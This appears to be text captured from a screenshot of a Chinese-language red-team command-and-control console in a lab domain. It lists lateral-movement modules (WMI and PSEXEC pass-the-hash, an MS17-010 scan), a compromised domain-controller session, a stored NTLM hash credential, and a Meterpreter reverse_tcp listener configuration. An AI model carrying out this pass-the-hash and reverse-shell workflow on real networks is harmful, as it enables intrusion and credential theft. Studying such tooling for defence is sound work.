 名称/说明/TTPs
全部 资源部署 初始访问 执行 持久化 权限提升
防御绕过 凭证访问 信息收集 横向移动 数据采集
Sharpwmi横向移动
WMI哈希传递
PSEXEC明文/哈希传递
MS17-010扫描
Ladon7.0 C#插件
Invoke-WMIExec哈希传递
WMI明文传递
参数 说明
192.168.146.20 几秒前 19 192.168.146.20 0 x64 Windows 2008 R2 LAB\labadmin1 @ 2008DC
* 目标IP 域
192.168.146.11
用户名 密码
凭证
用户:labadmin1 密码:daa141f3639de015aad3b435b51404ee:ad70819c5bc807280974d80f45982011 标签:{'domain': 'LAB', 'type': 'Hash'}
* 监听
windows/x64/meterpreter/reverse_tcp | LHOST:192.168.146.130 | LPORT:2000
执行